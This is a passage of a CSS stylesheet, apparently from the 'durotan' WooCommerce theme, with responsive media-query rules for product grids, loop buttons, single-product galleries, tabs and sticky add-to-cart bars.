	.single-product div.product.layout-v5 .woocommerce-product-gallery .durotan-swiper-container .durotan-swiper-button.durotan-thumbs-button-prev, .single-product div.product.layout-v6 .woocommerce-product-gallery .durotan-swiper-container .durotan-swiper-button.durotan-thumbs-button-prev {
		left: 0;
	}
	.single-product div.product.layout-v5 .woocommerce-product-gallery .durotan-swiper-container .durotan-swiper-button.durotan-thumbs-button-next, .single-product div.product.layout-v6 .woocommerce-product-gallery .durotan-swiper-container .durotan-swiper-button.durotan-thumbs-button-next {
		right: 0;
	}
	.single-product div.product.layout-v5 .woocommerce-product-gallery .durotan-swiper-container .durotan-swiper-button.swiper-button-lock, .single-product div.product.layout-v6 .woocommerce-product-gallery .durotan-swiper-container .durotan-swiper-button.swiper-button-lock {
		display: none;
	}
	.single-product div.product.layout-v5 .woocommerce-product-gallery .durotan-swiper-container .durotan-swiper-button > svg, .single-product div.product.layout-v6 .woocommerce-product-gallery .durotan-swiper-container .durotan-swiper-button > svg {
		fill: none;
	}
	.single-product div.product.layout-v5 .woocommerce-product-gallery .durotan-swiper-container:hover .durotan-swiper-button, .single-product div.product.layout-v6 .woocommerce-product-gallery .durotan-swiper-container:hover .durotan-swiper-button {
		opacity: 1;
	}
	.single-product div.product.layout-v5 .woocommerce-product-gallery .durotan-swiper-container:hover .durotan-swiper-button.durotan-thumbs-button-prev, .single-product div.product.layout-v6 .woocommerce-product-gallery .durotan-swiper-container:hover .durotan-swiper-button.durotan-thumbs-button-prev {
		left: -30px;
	}
	.single-product div.product.layout-v5 .woocommerce-product-gallery .durotan-swiper-container:hover .durotan-swiper-button.durotan-thumbs-button-next, .single-product div.product.layout-v6 .woocommerce-product-gallery .durotan-swiper-container:hover .durotan-swiper-button.durotan-thumbs-button-next {
		right: -30px;
	}
}

@media (max-width: 1199px) and (min-width: 992px) {
	.sidebar-content .content-area {
		padding-left: 30px;
	}
}

@media (min-width: 991px) {
	ul.products li.product {
		width: 33.33%;
		padding: 0 15px;
	}
	ul.products.columns-1 li.product {
		float: none;
		width: 100%;
	}
	ul.products.columns-2 li.product {
		width: 50%;
	}
	ul.products.columns-3 li.product {
		width: 33.33%;
	}
	ul.products.columns-4 li.product {
		width: 25%;
	}
	ul.products.columns-5 li.product {
		width: 20%;
	}
	section.products ul.products.columns-5 li.product {
		width: 20.478%;
	}
}

@media (max-width: 991px) and (min-width: 768px) {
	.single-product div.product.layout-v4 .sidebar_products .widget:not(.widget_media_image) {
		padding-right: 20px;
		padding-left: 20px;
	}
	.single-product div.product.layout-v4 .sidebar_products .widget_media_image {
		display: none;
	}
	.single-product div.product.layout-v4 .sidebar_products .services-aside {
		display: flex;
	}
	.single-product div.product.layout-v4 .sidebar_products .services-aside .services-block {
		margin-bottom: 0;
		padding-left: 45px;
		margin-right: 15px;
	}
	.single-product div.product.layout-v4 .woocommerce-tabs {
		margin-top: 50px;
	}
}

@media (max-width: 991px) {
	ul.products {
		margin: 0 -10px;
	}
	ul.products li.product {
		padding: 0 10px;
		width: 33.33%;
		margin-bottom: 30px;
	}
	ul.products.mobile-show-featured-icons .product-loop__buttons {
		opacity: 1;
		z-index: 9;
		transform: none;
	}
	ul.products.mobile-show-featured-icons .durotan-loop_button--external {
		opacity: 1;
		z-index: 9;
		transform: none;
	}
	ul.products.mobile-show-featured-icons .durotan-loop_button--cart {
		opacity: 1;
	}
	ul.products.mobile-show-featured-icons.product-loop-layout-1 .product-thumbnail {
		margin-bottom: 0;
	}
	ul.products.mobile-show-featured-icons.product-loop-layout-1 .product-loop__buttons {
		position: static;
	}
	ul.products.mobile-show-featured-icons.product-loop-layout-1 .product-loop__buttons .loop-buttons {
		width: 100%;
		padding: 5px 0 0;
	}
	ul.products.mobile-show-featured-icons.product-loop-layout-2 .product-loop__buttons {
		position: static;
		width: 100%;
		padding: 5px 0;
	}
	ul.products.mobile-show-featured-icons.product-loop-layout-3 .woocommerce-details {
		transform: none !important;
	}
	ul.products.mobile-show-featured-icons.product-loop-layout-3 form.cart {
		transform: none !important;
		opacity: 1;
	}
	ul.products.mobile-show-featured-icons.product-loop-layout-3 .product-loop__buttons {
		position: static;
		width: 100%;
	}
	ul.products.mobile-show-featured-icons.product-loop-layout-5 li.product form.cart {
		display: none;
		opacity: 1;
		transform: none;
		padding-top: 0;
		padding-bottom: 10px;
		position: static;
	}
	ul.products.mobile-show-featured-icons.product-loop-layout-5 li.product .woocommerce-details {
		transform: none;
	}
	ul.products.mobile-show-featured-icons.product-loop-layout-5 li.product .woocommerce-details form.cart {
		display: block;
	}
	ul.products.mobile-show-featured-icons.product-loop-layout-5 li.product .product-atc-button {
		opacity: 1;
		position: static;
	}
	ul.products.product-loop-layout-1 .product-loop__buttons {
		background-color: transparent;
		padding: 0;
		bottom: 0;
	}
	ul.products.product-loop-layout-1 .product-loop__buttons .durotan-loop_button--cart {
		display: none;
	}
	ul.products.product-loop-layout-1 .product-loop__buttons .loop-buttons {
		width: 100%;
		justify-content: space-evenly;
		background-color: #ffffff;
		margin: 0 auto;
	}
	ul.products.product-loop-layout-1 .product-loop__buttons .loop-buttons > * {
		margin: 0;
	}
	ul.products.product-loop-layout-1 li.product .product-atc-button {
		display: block;
		margin-top: 20px;
	}
	ul.products.product-loop-layout-1 li.product .product-atc-button .durotan-loop_button--cart {
		display: flex;
		align-items: center;
		justify-content: center;
		font-size: 12px;
		text-transform: uppercase;
		letter-spacing: 0.075em;
		border: 1px solid #000000;
		color: #000000;
		text-align: center;
		padding: 9.5px 5px;
		font-weight: 600;
	}
	ul.products.product-loop-layout-1 li.product .loop-buttons .wcboost-products-compare-button {
		margin: 0;
	}
	ul.products.product-loop-layout-2 .add_to_cart_button:not(.loading)::before, ul.products.product-loop-layout-2 .add_to_cart_button:not(.loading)::after {
		display: none;
	}
	ul.products.product-loop-layout-2 .add_to_cart_button.loading .add-to-cart-text {
		display: none;
	}
	ul.products.product-loop-layout-2 .add-to-cart-icon {
		display: none;
	}
	ul.products.product-loop-layout-2 .product-loop__buttons {
		background-color: transparent;
		padding: 0;
		bottom: 12px;
		width: 80%;
		justify-content: center;
		background-color: #ffffff;
		margin: 0 auto;
	}
	ul.products.product-loop-layout-2 .product-loop__buttons > * {
		margin: 0 10%;
	}
	ul.products.product-loop-layout-2 .product-loop__buttons .durotan-loop_button--cart {
		display: none;
	}
	ul.products.product-loop-layout-2 li.product .product-atc-button {
		display: block;
		margin-top: 20px;
	}
	ul.products.product-loop-layout-2 li.product .product-atc-button .durotan-loop_button--cart {
		display: flex;
		align-items: center;
		justify-content: center;
		font-size: 12px;
		text-transform: uppercase;
		letter-spacing: 0.075em;
		border: 1px solid #000000;
		color: #000000;
		text-align: center;
		padding: 9.5px 5px;
		font-weight: 600;
	}
	ul.products.product-loop-layout-2 li.product .product-loop__buttons .wcboost-products-compare-button {
		margin: 0 10%;
	}
	ul.products.product-loop-layout-3 .product-loop__buttons {
		padding: 5px 0;
	}
	ul.products.product-loop-layout-3 li.product .product-atc-button {
		position: static;
		opacity: 1;
		transform: translateY(0);
	}
	ul.products.product-loop-layout-5 li.product form.cart {
		padding-top: 5px;
		padding-bottom: 0;
	}
	ul.products.product-loop-layout-5 li.product .woocommerce-details {
		padding-top: 5px;
	}
	ul.products.product-loop-layout-5 li.product .product-inner:hover .woocommerce-details {
		transform: none;
	}
	ul.products.product-loop-layout-5 li.product .product-atc-button {
		opacity: 1;
		position: static;
	}
	ul.products.product-loop-layout-7 .product-loop__buttons {
		display: none;
	}
	ul.products.product-loop-layout-7 .product-atc-button {
		display: block;
		margin-top: 20px;
	}
	ul.products.product-loop-layout-7 .product-atc-button .quick-view-button::before, ul.products.product-loop-layout-7 .product-atc-button .quick-view-button::after {
		display: none;
	}
	.product-loop-layout-4 li.product .product-inner:hover .product-thumbnail {
		margin-bottom: 17px;
	}
	.product-loop-layout-4 li.product .product-inner:hover .woocommerce-details {
		transform: translateY(0);
		padding-top: 0;
	}
	.product-loop-layout-4 li.product .product-atc-button {
		position: static;
		opacity: 1;
		transform: translateY(0);
	}
	.woocommerce.catalog-view-list .durotan-shop-content ul.products li.product {
		width: 100%;
	}
	.woocommerce.catalog-view-list .durotan-shop-content ul.products.mobile-show-featured-icons .product-loop__buttons {
		transform: none;
	}
	.woocommerce.catalog-view-list .durotan-shop-content li.product .woocommerce-details {
		margin-left: 20px;
	}
	.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-1 li.product .product-loop__buttons {
		max-width: 120px;
	}
	.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-1 li.product .product-loop__buttons .loop-buttons {
		width: 100%;
	}
	.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-1 li.product .product-loop__buttons .loop-buttons > * {
		margin: 0;
	}
	.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-3 .product-loop__buttons > * {
		width: auto;
		padding: 0;
		border: none;
	}
	.durotan-product-taxonomy-list {
		justify-content: flex-start;
	}
	.sidebar-content .site-content .widget-area {
		display: none;
	}
	.sidebar-content .site-content .content-area {
		width: 100%;
	}
	.catalog-sidebar.offscreen-panel .offscreen-panel__wrapper {
		left: 0;
		right: auto;
		transform: translateX(-100%);
	}
	.catalog-sidebar.offscreen-panel.open .offscreen-panel__wrapper {
		transform: none;
	}
	.catalog-sidebar.offscreen-panel .offscreen-panel__wrapper .modal-title {
		margin: 0;
	}
	.catalog-sidebar.offscreen-panel .offscreen-panel__header {
		position: relative;
		padding-left: 40px;
		padding-right: 40px;
	}
	.catalog-sidebar.offscreen-panel .offscreen-panel__button-close {
		top: 50%;
		transform: translateY(-50%);
		right: 40px;
	}
	.catalog-sidebar.offscreen-panel .offscreen-panel__content {
		padding-left: 40px;
		padding-right: 40px;
	}
	.catalog-toolbar-filters .products-filter__filter {
		width: 33%;
		margin-bottom: 50px;
	}
	.quick-view-modal .modal-content {
		width: 100%;
		max-width: 630px;
		padding: 0 15px;
	}
	.quick-view-modal .woocommerce div.product {
		overflow: auto;
		height: 85vh;
		scrollbar-color: #1f1f1f #e2e2e278;
		scrollbar-width: thin;
		max-height: fit-content;
		display: block;
	}
	.quick-view-modal .woocommerce div.product::-webkit-scrollbar {
		width: 2px;
	}
	.quick-view-modal .woocommerce div.product::-webkit-scrollbar-track {
		background-color: #e2e2e2;
	}
	.quick-view-modal .woocommerce div.product::-webkit-scrollbar-thumb {
		background-color: #1f1f1f;
	}
	.quick-view-modal .woocommerce div.product .entry-thumbnail {
		width: 100%;
	}
	.quick-view-modal .woocommerce div.product .entry-summary {
		width: 100%;
		position: relative;
		padding: 30px 15px 15px;
		margin-top: 0;
		height: auto;
		overflow: hidden;
	}
	.single-product .site-content {
		padding-top: 0;
		padding-bottom: 90px;
	}
	.single-product div.product.layout-v1 .woocommerce-product-gallery:not(.without-thumbnails) {
		padding-left: 0;
	}
	.single-product div.product.layout-v2 .product-gallery-summary {
		padding-bottom: 40px;
	}
	.single-product div.product.layout-v3 .product-toolbar {
		padding-bottom: 31px;
	}
	.single-product div.product.layout-v5 .entry-summary {
		margin-top: 0;
	}
	.single-product div.product.layout-v5 .product-size-guide {
		padding-right: 30px;
	}
	.single-product div.product.layout-v5 .product-size-guide + .product-share {
		padding-left: 30px;
		border-left: 1px solid #cccccc;
	}
	.single-product div.product.layout-v6 .entry-summary {
		position: relative;
		margin-top: 0;
		padding: 20px 15px 50px;
	}
	.single-product div.product.layout-v6 .product-toolbar {
		padding-bottom: 30px;
		padding-top: 15px;
	}
	.single-product div.product.layout-v4 .woocommerce-product-gallery__thumbs-carousel,
	.single-product div.product.layout-v4 .flex-control-thumbs:not(.swiper-wrapper), .single-product div.product.layout-v5 .woocommerce-product-gallery__thumbs-carousel,
	.single-product div.product.layout-v5 .flex-control-thumbs:not(.swiper-wrapper), .single-product div.product.layout-v7 .woocommerce-product-gallery__thumbs-carousel,
	.single-product div.product.layout-v7 .flex-control-thumbs:not(.swiper-wrapper) {
		width: 100%;
		text-align: center;
		left: 0;
	}
	.single-product div.product.layout-v4 .flex-control-thumbs.swiper-wrapper, .single-product div.product.layout-v5 .flex-control-thumbs.swiper-wrapper, .single-product div.product.layout-v7 .flex-control-thumbs.swiper-wrapper {
		justify-content: center;
	}
	.single-product div.product .woocommerce-tabs.panels-offscreen {
		margin-bottom: 0;
	}
	.single-product div.product .woocommerce-tabs.panels-offscreen ul.tabs {
		flex-wrap: wrap;
		justify-content: space-between;
	}
	.single-product div.product .woocommerce-tabs.panels-offscreen ul.tabs li a {
		font-size: 16px;
		color: var(--durotan-color-darker);
		display: inline-block;
	}
	.single-product div.product .woocommerce-product-gallery,
	.single-product div.product .entry-summary {
		width: 100%;
		float: none;
	}
	.single-product div.product .entry-summary {
		padding-left: 0;
		margin-top: 60px;
	}
	.single-product div.product .post-navigation {
		display: none;
	}
	.single-product div.product .woocommerce-product-gallery .durotan-swiper-button {
		display: none;
	}
	.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li {
		position: relative;
		display: inline-block;
		width: auto;
		margin: 0;
		padding: 0 15px;
		overflow: hidden;
	}
	.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
		opacity: 0 !important;
		position: absolute;
	}
	.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li span {
		transition: background-color 0.4s;
		display: block;
		width: 12px !important;
		height: 12px !important;
		background-color: rgba(20, 20, 20, 0.2);
		border-radius: 50%;
	}
	.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li .flex-active ~ span {
		background-color: var(--durotan-background-color-darker);
	}
	.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li .i-video {
		display: none;
	}
	.single-product div.product .woocommerce-product-gallery .flex-direction-nav {
		display: none;
	}
	.single-product div.product .woocommerce-product-gallery__thumbs-carousel,
	.single-product div.product .flex-control-thumbs:not(.swiper-wrapper),
	.single-product div.product .flex-control-paging {
		line-height: 12px;
		list-style: none;
		margin: 0;
		padding: 0;
		position: absolute;
		bottom: 40px;
		left: 40px;
		z-index: 10;
	}
	.single-product div.product .woocommerce-product-gallery__thumbs-carousel.swiper-container-vertical {
		height: auto;
	}
	.single-product div.product .woocommerce-product-gallery__thumbs-carousel.swiper-container-vertical > .swiper-wrapper {
		flex-direction: row;
	}
	.single-product div.product .flex-control-paging li {
		display: inline-block;
		margin: 0 30px 0 0;
	}
	.single-product div.product .flex-control-paging li:last-child {
		margin-right: 0;
	}
	.single-product div.product .flex-control-paging li a {
		border-radius: 50%;
		display: block;
		width: 12px;
		height: 12px;
		text-indent: -9999em;
		background-color: rgba(20, 20, 20, 0.2);
	}
	.single-product div.product .flex-control-paging li .flex-active {
		background-color: var(--durotan-background-color-darker);
	}
	.durotan-sticky-add-to-cart.product-variable .durotan-sticky-add-to-cart__content-button {
		flex: auto;
	}
	.durotan-sticky-add-to-cart__content-title {
		margin-right: 15px;
	}
	.durotan-sticky-add-to-cart__content-product-info {
		flex: auto;
		max-width: 45%;
	}
}

@media (max-width: 767px) {
	ul.products.mobile-pl-col-1 li.product {
		width: 100%;
	}
	ul.products.mobile-pl-col-2 li.product {
		width: 50%;
	}
	ul.products.mobile-pl-col-3 li.product {
		width: 33.33%;
	}
	.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-6 .quick-view-button {
		width: 40px;
		height: 40px;
	}
	.woocommerce.catalog-view-list .durotan-shop-content .product-loop-layout-7 .quick-view-button {
		padding: 6.5px 0;
	}
	.durotan-catalog-toolbar {
		align-items: flex-end;
	}
	.catalog-filters-content {
		padding-left: 20px;
		padding-right: 25px;
	}
	.catalog-toolbar-filters .products-filter__filter {
		width: 50%;
	}
	.catalog-toolbar__right > * {
		padding-left: 23px;
		margin-left: 23px;
	}
	.woocommerce-badges {
		left: 0;
		top: 5px;
	}
	.woocommerce-badges .wc-badges {
		font-size: 10px;
		padding: 2px 5px;
	}
	.product-thumbnails--slider .durotan-swiper-button {
		padding: 2.5px 3px;
		font-size: 12px;
	}
	.durotan-loop_button--external {
		font-size: 10px;
		font-weight: 600;
	}
	ul.products {
		margin: 0 -7.5px;
	}
	ul.products li.product {
		padding: 0 7.5px;
	}
	ul.products li.product .woocommerce-loop-product__title {
		font-size: 16px;
	}
	ul.products li.product .woocommerce-loop-product__title:hover a {
		color: var(--durotan-color-primary);
	}
	li.product .product-thumbnail {
		margin-bottom: 10px;
	}
	li.product .price span {
		font-size: 16px;
	}
	li.product .price del span {
		font-size: 12px;
	}
	li.product .price ins span {
		font-size: 16px;
	}
	li.product .meta-cat {
		font-size: 11px;
	}
	li.product form.cart .stock {
		font-size: 14px;
	}
	.product-loop-layout-1 .product-loop__buttons .durotan-loop_button:not(.loading)::before, .product-loop-layout-1 .product-loop__buttons .durotan-loop_button:not(.loading)::after {
		display: none;
	}
	.product-loop-layout-1 .product-loop__buttons .add-to-cart-text {
		margin-top: 5px;
	}
	.product-loop-layout-2 .product-loop__buttons .button {
		padding-left: 0;
		display: block;
	}
	.product-loop-layout-2 .product-loop__buttons .loop-buttons {
		padding: 0;
	}
	.product-loop-layout-2 .product-loop__buttons .durotan-loop_button .durotan-svg-icon {
		font-size: 14px;
	}
	.product-loop-layout-2 .product-loop__buttons .durotan-loop_button:not(.loading)::before {
		font-size: 8px;
		top: -29px;
	}
	.product-loop-layout-2 .product-loop__buttons .durotan-loop_button.loading::before {
		width: 14px;
		height: 14px;
	}
	.product-loop-layout-2 .product-loop__buttons .quick-view-button .durotan-svg-icon {
		font-size: 12px;
	}
	.product-loop-layout-2 .product-loop__buttons .quick-view-button.loading::before {
		width: 12px;
		height: 12px;
	}
	.product-loop-layout-3 .product-loop__buttons {
		padding: 0;
		justify-content: center;
		width: 50%;
		bottom: 12px;
		margin: 0 auto;
	}
	.product-loop-layout-3 .product-loop__buttons > * {
		width: auto;
		margin: 0 10%;
	}
	.product-loop-layout-3 .product-loop__buttons > *.yith-wcwl-add-to-wishlist {
		width: auto;
		border: none;
	}
	.product-loop-layout-3 .product-loop__buttons > *.wcboost-wishlist-button {
		width: auto;
		border: none;
		line-height: normal;
		font-size: 16px;
	}
	.product-loop-layout-3 .product-loop__buttons .durotan-loop_button .loop_button-text,
	.product-loop-layout-3 .product-loop__buttons .durotan-loop_button .wcboost-wishlist-button__text {
		display: none;
	}
	.product-loop-layout-3 .product-loop__buttons .durotan-loop_button .durotan-svg-icon {
		display: inline-block;
		font-size: 14px;
		color: #000000;
		margin: 0;
	}
	.product-loop-layout-3 .product-loop__buttons .durotan-loop_button .wcboost-wishlist-button__icon .durotan-svg-icon {
		font-size: 16px;
	}
	.product-loop-layout-3 .product-loop__buttons .durotan-loop_button:not(.loading):hover::before, .product-loop-layout-3 .product-loop__buttons .durotan-loop_button:not(.loading):hover::after {
		display: block;
	}
	.product-loop-layout-3 .product-loop__buttons .durotan-loop_button:not(.loading)::before {
		font-size: 8px;
		top: -29px;
		right: auto;
		left: 50%;
		transform: translateX(-50%);
	}
	.product-loop-layout-3 .product-loop__buttons .durotan-loop_button.loading::before {
		width: 14px;
		height: 14px;
		margin-left: 45%;
	}
	.product-loop-layout-3 li.product .durotan-loop_button--cart {
		padding: 8.5px 0;
		font-size: 10px;
	}
	.product-loop-layout-3 li.product .product-atc-button {
		padding-top: 10px;
	}
	.product-loop-layout-3 .durotan-loop_button--external {
		padding: 8.5px 0;
	}
	.product-loop-layout-4 .product-loop__buttons {
		top: 15px;
		right: 15px;
	}
	.product-loop-layout-4 .yith-wcwl-add-to-wishlist .durotan-svg-icon {
		font-size: 12px;
	}
	.product-loop-layout-4 .yith-wcwl-add-to-wishlist a.loading::before {
		width: 12px;
		height: 12px;
	}
	.product-loop-layout-4 .wcboost-wishlist-button {
		font-size: 12px;
	}
	.product-loop-layout-4 li.product .product-inner:hover .product-thumbnail {
		margin-bottom: 10px;
	}
	.product-loop-layout-4 li.product .product-atc-button {
		padding-top: 10px;
	}
	.product-loop-layout-6 .product-loop__buttons {
		justify-content: center;
	}
	.product-loop-layout-6 .product-loop__buttons .durotan-loop_button {
		margin: 0 15px;
		padding: 0.67px;
		display: flex;
		align-items: center;
		justify-content: center;
		border-radius: 100%;
		width: 40px;
		height: 40px;
		border: none;
	}
	.product-loop-layout-6 .product-loop__buttons .durotan-loop_button:hover {
		color: #ffffff;
	}
	.product-loop-layout-6 .product-loop__buttons .durotan-loop_button.durotan-loop_button--cart:hover {
		color: #000000;
	}
	.product-loop-layout-6 .product-loop__buttons .durotan-loop_button .durotan-svg-icon {
		display: inline-block;
		font-size: 16px;
	}
	.product-loop-layout-6 .product-loop__buttons .durotan-loop_button .add-to-cart-text,
	.product-loop-layout-6 .product-loop__buttons .durotan-loop_button .loop_button-text,
	.product-loop-layout-6 .product-loop__buttons .durotan-loop_button .wcboost-wishlist-button__text {
		display: none;
	}
	.product-loop-layout-6 .product-loop__buttons .durotan-loop_button.loading::before {
		margin-left: 0;
		width: 14px;
		height: 14px;
	}
	.product-loop-layout-6 .product-loop__buttons .durotan-loop_button.loading .add-to-cart-icon {
		display: none;
	}
	.product-loop-layout-6 .product-loop__buttons .quick-view-button .durotan-svg-icon {
		font-size: 12px;
	}
	.product-loop-layout-6 .durotan-loop_button .durotan-svg-icon {
		font-size: 16px;
	}
	.product-loop-layout-6 .yith-wcwl-add-to-wishlist,
	.product-loop-layout-6 .wcboost-products-compare-button,
	.product-loop-layout-6 .wcboost-wishlist-button,
	.product-loop-layout-6 .compare-button {
		top: 15px;
		right: 10px;
	}
	.product-loop-layout-6 .compare-button,
	.product-loop-layout-6 .wcboost-products-compare-button {
		top: 35px;
	}
	.product-loop-layout-6 .product-type-external .durotan-loop_button--external {
		padding: 3.5px 0;
		font-size: 12px;
		font-weight: normal;
	}
	.product-loop-layout-7 li.product .price {
		margin-top: 4px;
	}
	.page-header__catalog--layout-3 .page-header--top {
		align-items: center;
	}
	.single-product div.product .entry-summary {
		margin-top: 30px;
	}
	.single-product div.product .product-toolbar {
		padding: 20px 0;
	}
	.single-product div.product .product-toolbar .site-breadcrumb {
		font-size: 13px;
		letter-spacing: 0;
	}
	.single-product div.product .product-toolbar .site-breadcrumb .delimiter {
		margin: 0 5px;
	}
	.single-product div.product .product-toolbar .post-navigation a {
		font-size: 12px;
		display: inline-block;
		width: 25px;
		height: 25px;
		line-height: 25px;
		vertical-align: middle;
		text-align: center;
		border: 1px solid var(--durotan-color-gray);
	}
	.single-product div.product .product-toolbar .post-navigation a:hover {
		border-color: var(--durotan-color-dark);
		color: var(--durotan-color-dark);
	}
	.single-product div.product .product-toolbar .post-navigation .meta-nav {
		display: none;
	}
	.single-product div.product .product-toolbar .post-navigation .nav-previous + .nav-next {
		border: none;
	}
	.single-product div.product .product-toolbar .post-navigation .nav-next {
		padding-left: 0;
		margin-left: 5px;
	}
	.single-product div.product .product-toolbar .post-navigation .nav-previous .durotan-svg-icon,
	.single-product div.product .product-toolbar .post-navigation .nav-next .durotan-svg-icon {
		margin: 0;
	}
	.single-product div.product .product-button-wrapper .durotan-button + .product-size-guide {
		padding-left: 22px;
	}
	.single-product div.product .product-button-wrapper .durotan-button + .durotan-button {
		padding: 0 22px;
	}
	.single-product div.product .durotan-wishlist-button.show-wishlist-title .wcboost-wishlist-button {
		font-size: inherit;
		line-height: normal;
	}
	.single-product div.product .durotan-wishlist-button.show-wishlist-title .wcboost-wishlist-button .durotan-svg-icon {
		vertical-align: baseline;
	}
	.single-product div.product .woocommerce-tabs:not(.panels-offscreen) {
		margin: 40px 0;
	}
	.single-product div.product .woocommerce-tabs:not(.panels-offscreen) ul.tabs {
		white-space: nowrap;
		overflow: hidden;
		overflow-x: auto;
	}
	.single-product div.product .woocommerce-tabs:not(.panels-offscreen) ul.tabs > li {
		padding: 0 10px;
	}
	.single-product div.product .woocommerce-tabs:not(.panels-offscreen) ul.tabs > li:first-child {
		padding-left: 0;
	}
	.single-product div.product .woocommerce-tabs:not(.panels-offscreen) ul.tabs > li a {
		padding: 10px 0;
	}
	.single-product div.product .woocommerce-tabs:not(.panels-offscreen) ul.tabs > li a::after {
		content: none;
	}
	.single-product div.product .woocommerce-tabs:not(.panels-offscreen) ul.tabs > li.active a {
		color: var(--durotan-color-primary);
	}
	.single-product div.product .woocommerce-tabs:not(.panels-offscreen) ul.tabs::-webkit-scrollbar {
		height: 1px;
	}
	.single-product div.product .woocommerce-tabs:not(.panels-offscreen) ul.tabs::-webkit-scrollbar-track {
		background-color: var(--durotan-color-gray);
	}
	.single-product div.product .woocommerce-tabs:not(.panels-offscreen) ul.tabs::-webkit-scrollbar-thumb {
		background-color: var(--durotan-color-dark);
	}
	.single-product div.product .woocommerce-tabs:not(.panels-offscreen) .panel.woocommerce-Tabs-panel--description {
		margin-top: 45px;
	}
	.single-product div.product .woocommerce-tabs.panels-offscreen {
		margin-bottom: 0;
	}
	.single-product div.product .woocommerce-tabs.panels-offscreen ul.tabs {
		display: block;
	}
	.single-product div.product .woocommerce-tabs.panels-offscreen ul.tabs li {
		padding: 0;
		margin-bottom: 20px;
	}
	.single-product div.product .woocommerce-tabs.panels-offscreen ul.tabs li:last-child {
		margin-bottom: 0;
	}
	.single-product div.product .woocommerce-tabs.panels-offscreen .panel {
		max-width: 100%;
	}
	.single-product div.product .woocommerce-tabs.panels-offscreen .button-close {
		right: 18px;
		top: 23px;
	}
	.single-product div.product .woocommerce-tabs.panels-offscreen .panel-header {
		padding: 20px 20px 0;
	}
	.single-product div.product .woocommerce-tabs.panels-offscreen .panel-content {
		top: 60px;
		padding: 20px;
	}
	.single-product div.product .flex-control-paging li a {
		width: 100%;
		height: 100%;
	}
	.single-product div.product .woocommerce-product-gallery__thumbs-carousel,
	.single-product div.product .flex-control-thumbs:not(.swiper-wrapper),
	.single-product div.product .flex-control-paging {
		line-height: 6px;
		bottom: 22px;
	}
	.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li {
		width: 6px !important;
		height: 6px !important;
		margin-right: 15px;
	}
	.single-product div.product.layout-v2 .product-gallery-summary {
		padding-bottom: 40px;
	}
	.single-product div.product.layout-v4 .sidebar_products .widget {
		margin-bottom: 30px;
	}
	.single-product div.product.layout-v5 .product-button-wrapper .durotan-button + .product-size-guide {
		padding-right: 0;
	}
	.single-product div.product.layout-v5 .product-button-wrapper .durotan-button + .product-share {
		padding-left: 15px;
	}
	.single-product div.product.layout-v5 .product-button-wrapper .durotan-button + .product-share .durotan-social-links__link {
		margin-right: 11px;
	}
	.single-product div.product.layout-v5 .product-button-wrapper .durotan-button + .product-share .durotan-social-links__icon {
		font-size: 15px;
	}
	.single-product div.product.layout-v5 .product-size-guide + .product-share {
		flex: 0 0 100%;
		border: none;
		padding-left: 3px;
	}
	.single-product div.product.layout-v5 .durotan-wishlist-button.show-wishlist-title {
		padding-right: 15px;
	}
	.single-product div.product.layout-v5 .durotan-compare-button.show-compare-title {
		padding: 0 15px;
	}
	.single-product section.products {
		margin-top: 50px;
	}
	.single-product section.products:nth-of-type(2) {
		margin-top: 55px;
	}
	.single-product section.products > h2 {
		font-size: 30px;
		margin-bottom: 25px;
	}
	.single-product section.products > .durotan-swiper-button {
		font-size: 24px;
		top: 7px;
	}
	.single-product section.products > .durotan-swiper-button.durotan-button-prev {
		right: 40px;
	}
	.single-product section.products .durotan-swiper-message {
		right: 0;
		top: 20px;
		line-height: 1;
	}
	.single-product section.products ul.products.product-loop-layout-1 .product-loop__buttons {
		padding: 3px 10px;
	}
	.single-product section.products ul.products.product-loop-layout-1 .product-loop__buttons .durotan-loop_button--cart {
		margin-right: 15px;
	}
	.single-product section.products ul.products.product-loop-layout-1 .product-loop__buttons .yith-wcwl-add-to-wishlist,
	.single-product section.products ul.products.product-loop-layout-1 .product-loop__buttons .wcboost-products-compare-button,
	.single-product section.products ul.products.product-loop-layout-1 .product-loop__buttons .wcboost-wishlist-button,
	.single-product section.products ul.products.product-loop-layout-1 .product-loop__buttons .compare-button {
		margin-left: 15px;
	}
	.single-product section.products ul.products.product-loop-layout-1 .product-loop__buttons .durotan-svg-icon,
	.single-product section.products ul.products.product-loop-layout-1 .product-loop__buttons .add-to-cart-icon {
		font-size: 16px;
	}
	.single-product section.products ul.products.product-loop-layout-1 .product-loop__buttons .yith-wcwl-wishlistexistsbrowse .durotan-svg-icon,
	.single-product section.products ul.products.product-loop-layout-1 .product-loop__buttons .yith-wcwl-wishlistaddedbrowse .durotan-svg-icon {
		font-size: 21px;
		line-height: 1;
		vertical-align: middle;
	}
	.single-product section.products ul.products.product-loop-layout-1 .product-loop__buttons .wcboost-wishlist-button.added {
		font-size: 21px;
	}
	.single-product section.products ul.products.product-loop-layout-1 .product-loop__buttons .quick-view-button .durotan-svg-icon {
		font-size: 14px;
	}
	.durotan-sticky-add-to-cart__content-product-info,
	.durotan-sticky-add-to-cart__content > img {
		display: none;
	}
	.durotan-sticky-add-to-cart {
		padding: 0;
		border: none;
	}
	.durotan-sticky-add-to-cart .durotan-container,
	.durotan-sticky-add-to-cart .durotan-container-narrow,
	.durotan-sticky-add-to-cart .durotan-container-fluid,
	.durotan-sticky-add-to-cart .container {
		padding: 0;
	}
	.durotan-sticky-add-to-cart form.cart {
		width: 100%;
	}
	.durotan-sticky-add-to-cart form.cart .single_add_to_cart_button {
		margin-left: 0;
		width: 100%;
	}
	.durotan-sticky-add-to-cart .durtotan-atc-group {
		display: flex;
		width: 100%;
	}
	.durotan-sticky-add-to-cart.product-simple .quantity {
		display: none;
	}
	.durotan-sticky-add-to-cart__content-button {
		width: 100%;
	}
	.page-header__catalog-page {
		padding: 30px 0 45px;
	}
	.page-header__catalog-page .woocommerce-breadcrumb {
		padding-bottom: 0;
	}
	.page-header.page-header__catalog--layout-2.page-header__catalog--has-featured-image {
		padding: 90px 0 75px;
	}
	.page-header.page-header__catalog--layout-2 .page-header__title {
		font-size: 48px;
	}
